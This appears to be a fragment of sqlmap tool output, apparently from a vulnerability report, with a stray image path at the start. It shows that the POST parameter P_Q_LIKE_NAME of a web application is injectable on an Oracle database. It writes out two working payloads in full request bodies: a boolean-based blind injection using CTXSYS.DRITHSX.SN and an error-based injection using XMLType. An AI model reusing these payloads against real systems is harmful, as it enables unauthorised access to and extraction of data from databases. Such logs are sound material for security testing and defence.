 is at least one other (potential) technique found
POST parameter 'P_Q_LIKE_NAME' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 748 HTTP(s) requests:
---
Parameter: P_Q_LIKE_NAME (POST)
    Type: boolean-based blind
    Title: Oracle AND boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: nowPage=0&pageSize=20&operateType=&P_JPKCXXB_GID_S_WD=&orderbyName=&orderbyWay=&orderCl
ass=&addClassByName=&P_Q_LIKE_NAME=1231' AND (SELECT (CASE WHEN (8248=8248) THEN NULL ELSE CTXSYS.DR
ITHSX.SN(1,8248) END) FROM DUAL) IS NULL AND 'MCDr'='MCDr
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: nowPage=0&pageSize=20&operateType=&P_JPKCXXB_GID_S_WD=&orderbyName=&orderbyWay=&orderCl
ass=&addClassByName=&P_Q_LIKE_NAME=1231' AND 3955=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||
CHR(107)||CHR(122)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (3955=3955) THEN 1 ELSE 0 END) FROM DUAL)
||CHR(113)||CHR(112)||CHR(120)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND 'PFYo'='PFYo
---